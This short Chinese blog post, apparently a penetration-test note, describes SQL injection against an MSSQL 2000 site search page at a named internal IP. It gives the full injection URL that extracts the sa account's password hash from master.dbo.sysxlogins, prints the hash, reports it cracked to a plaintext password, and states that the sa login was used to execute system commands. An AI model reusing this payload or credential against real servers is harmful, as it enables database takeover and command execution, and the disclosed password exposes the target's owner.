SQL注入获取Sa账号密码



漏洞位置:http://168.1.1.81/Information/Search?Keyword=1111

漏洞利用:

MSSQL 2000

http://168.1.1.81/Information/Search

?Keyword=1111%' AND (Select master.dbo.fn_varbintohexstr(password) from master.dbo.sysxlogins where name='sa')=1 AND '%'='

0x01004c1b357f3ec7762474fab54f2b33547d20d09118fa8b03ca71ac5dda51c01e4146de5e78693a4789b01193f2



Cmd5 解密:teamlead

通过数据库连接 sa/ teamlead 连入数据库执行系统命令

本文由Bypass整理发布,转载请保留出处。

欢迎关注我的个人微信公众号:Bypass--,浏览更多精彩文章。

浙公网安备 33010602011771号

浙公网安备 33010602011771号